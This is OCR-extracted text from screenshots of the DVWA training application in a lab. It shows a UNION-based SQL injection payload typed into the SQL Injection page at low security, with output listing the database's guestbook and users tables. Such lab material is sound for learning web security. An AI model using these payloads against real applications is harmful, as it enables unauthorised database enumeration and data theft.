 192.168.1.101/dvwa/vulnerabilities/sqli/?id="&Submit=Sul
i Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema =
Submit
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
Damn Vulnerable Web Application (DVWA) v1.0.7
192.168.1.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+table_name%2C
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa'
First name: guestbook
Surname:
ID: ' UNION SELECT table_name,null FROM information_schema.tables WHERE table_schema = 'dvwa'
First name: users
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7